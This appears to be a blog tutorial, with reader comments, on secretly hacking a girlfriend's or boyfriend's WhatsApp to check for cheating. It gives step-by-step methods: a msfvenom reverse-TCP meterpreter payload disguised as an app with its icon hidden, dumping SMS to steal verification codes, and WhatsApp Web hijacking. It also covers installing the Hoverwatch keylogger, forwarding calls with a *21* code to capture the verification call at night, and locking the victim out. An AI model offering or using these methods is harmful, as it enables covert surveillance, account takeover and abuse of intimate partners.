You have Girlfriend, boyfriend and you want to check either she/he is cheating with you or not then hacking whatsapp is the best way.  On the internet, you will find many fake tutorials, websites that claim they will hack Whatsapp within seconds. I mean you WhatsApp is very famous off curse company will focus on security. One thing more do you know company pays money if anybody finds a bug in the WhatsApp. But don’t be sad you can hack WhatsApp by making your victim fool. But don’t worry you can hack WhatsApp but not there is no magic there is logic behind this. It is not a difficult method you can do it. If you read this trick, carefully you can hack android without touching your victim phone 🙂 but Keep patience. I think Metasploit is the best way to Hack android phone. I already published an article How to hack an android phone with depth in this I will not go into very details. In computer or laptop, I will advise you to install Kali Linux or parrot sec operating system. Metasploit is pre-installed on both operating systems.  Metasploit can installed on android phone using termux. Read here to know how to install termux on your android phone. After installing this, you have to install the Metasploit framework inside the termux. Guys, please accept it mobile phones can’t become a computer. No doubt termux framework which is Awesome can be used for hacking, but I don’t know what the problem with me. I was unable to install it while keep trying again and again. You can try it If you do not have any computer. I check youtube videos they install malicious apps on their own phone where termux is already installed. LOL, I don’t want to make you fool, but you can try termux if you wish to.  First I will do on my local network than on show you how to perform over the internet. Here LHOST is my IP local IP address you can find using ifconfig command. It will generate payload in /root directory (if you log in as root) with the name of appname.apk, install this app on your phone. You need to listen a connection here are commands for this. Here lhost is my local Ip address no need to set lport because it is already 4444.  Make sure android device and the computer should be connected to the same network. I just turned on hotspot on from my phone then connect my pc. Install the app on your phone open it will show you nothing but on the computer, you will get the meterpreter session. I have searched a lot, but you can see messages, contacts, files only. you can get all contact list message to anyone.  Using files, you can copy Whatsapp media files. Meterpreter session is like this. Type help to see what you can do on the target phone.  I have highlighted dump_sms which is used to get all SMS messages. TO browse files, you should know necessary Linux commands. Before hacking real device make sure you practice enough. In your mobile phone Install parallel space( size: 1.72 MB) application from play store using this app and you can also use the dual account of any other app like hike, we chat, facebook, etc. Click on WhatsApp icon I think you know what to do next type victim it will send code then you can get the code using the dump_sms command. nano is text editor like notepad. It will open the file. You see my Google verification code. Same way you can see WhatsApp verification code. I told you above you can get the contact list and WhatsApp media files learn Linux commands and do it yourself. To use it over the internet, you need to port forward your router. If you are using mobile data then you can’t port forward you need the Internet by broadband. Here is a video on how to port forward your router. I don’t have a broadband connection right now But believe me it works. Bonus Tip: Always get WhatsApp verification code at midnight because people are sleeping at that Time.  Make sure you hide app icon using the hide-app-icon command. You will you install this app on victim phone or without touching his phone?  Recently I have published article android hacking part 2: Install apps remotely. I have 2-3 ways to install apps without access phone like email spoofing which did not work on android mobile. But beef works on all devices. If your victim is using web email like ([email protected]), then Use email spoofing. It is a technique to send emails from anyone address here is the screenshot. But the biggest limitation of the email spoofing it does not work for Gmail service. Another cool way to Hack Whatsapp. There is nothing to explain in this technique. You just need physical access to your victim phone. Open WhatsApp on his phone click on the menu at the top of the Right corner.  Tap on Whatsapp Web button. If you open it the first time, you will see a camera with tip open web.whatsapp.com. Sometime victim login to Whatsapp using his computer then there will be a logged in the device list. I recommend the chrome browser. Open a new tab and click on menu and tap on Desktop site. If you did not tick, you would not be able to see QR code. Open web.whatsapp.com on your phone make sure tick Keep me signed in. It is important. Scan QR code using your mobile victim number. After scanning code his/her account will be signed. When you scan code successfully you will see something like this. Next time you visit web.whatsapp.com, you will see logged in account. The main limitation of this technique is that it will work until your victim has the working internet connection. If he/she turned the internet of, you would not be able to see his/her messages. I will advise ask your, mutual friend, to call your victim on WhatsApp so you can read messages without any problem. Another easy process but robust to get the code. I know you know how to do it.  The main problem with this method is WhatsApp will not run on two devices simultaneously on two or more device. It is an outdated technique What I think you should know about it. Best thing of this is that sometimes people will lock there Whatsapp and phone with a pattern or anything else. In that case, you can use this trick because you can read Whatsapp message without the opening lock screen. Here is the screenshot of this. The hacking android phone is the same thing But using this you can’t media files and contacts. I think this is the best way to hack Whatsapp. The keylogger app is an app which record every keyword typed by the user. So not only WhatsApp you get enough if you have successfully installed the keylogger app.  It gives you a free trial for three days (without the credit card ). This app is not available in Google play store. You have to download from the official site. This is best free spy software from all tested apps. First of all, it is not a keyboard app it is a spy app. You will not need any physical access to see typed keystrokes again and again.  Open hoverwatch official site, type your email and password and click on “Sign up Free” Button. After downloading Install it in which phone you want to install. Don’t ask in comments on how to install an app. Done now you are ready you can view logs on the hoverwatch website. Sign in your account, and you can see all the recorded keystroke. Did you think this is something that I discovered but believe me I just try first and it works :D. Before sending any malicious photo early, I will tell you how to send a malicious virus app. I’m going to use Metasploit, but antivirus will catch it is malware. (don’t worry I have a solution to this problem ) but just for the demo, I will send Metasploit payload by disabling antivirus. msfvenom -p windows/meterpreter/reverse_tcp/ LHOST=your local IP address -f exe -o /root/thename.exe. Before sending this run this command to listen to the connection.  To send this file open web.whatsapp.com on your computer. I will send this payload to Sandeep It does not matter click on attack icon and select photos and gallery.  It will open a file manager dialog box. At the bottom change your file type to all. Select your virus file and click on open. The data will start uploading. Of course, the antivirus will detect it try to remove. The perfect solution of this is code your virus. It is not too complicated. You just need some programming experience. You have watched a lot of videos hack WhatsApp using ss7. You have also search how to hack WhatsApp using ss7. If you don’t know what ss7 is, then watch this video. I hope you will understand what ss7(system signal 7) is. Believe you can’t do. For this, you need networking knowledge and a physical hub. But I thought you should know about it. If you want to understand it deeply then watch this video (it is in the Hindi language).  Whatsapp stores all message in a database it will be on your phone. But this WhatsApp database is locked with a key. To get key, you have to root your phone. Using key, you can unlock database then read all messages. The best thing about this no matter if you target delete WhatsApp message. They are present in the database. How to root your phone. It depends on your model number etc. search on google how to root model name. Don’t try to access without root. Watch this video to know to decrypt data. Ok from your victim mobile number dial this number *21*yourmobilenumber#. It will forward calls to your mobile number. Ok for further steps make sure your victim is not using his/her phone. Tip: Do it when your victim is not sleeping I mean at midnight. You will get called on your mobile number because you forward call in the first step. Listen to WhatsApp code carefully enter the code. You hacked WhatsApp successfully. But we can do more. Apply step 2 verification so when the victim did not get his WhatsApp account easily. I hope you have learned something new from this article. I will continually add new technique if I find something new. If you any query then let me know by comments. I will be happy to help you but don’t ask me How to hack Whatsapp or Please Hack a WhatsApp account for me. Can i contact you by email/chat/call? hi sir there is any possibility can you communicate on email or app. Hey is it possible to change time stamps of messages to a recipient in anyway? But I want recipient whatsapp to show 10 pm.  Is it possible to send a spy app via a link or embedded in an image, to be installed on a remote Android device without the owner’s detection? Very interesting topics and quality explanations.. hats off to you for your in depth knowledge.. I have a querry.. is it possible to clone a device and sim..? If yes how or any place where it can be done..! Thanks and Regards..! What’s your email? I would like to contact you. I want to work on extracting whatsapp database. How will get the victims message amongst other users?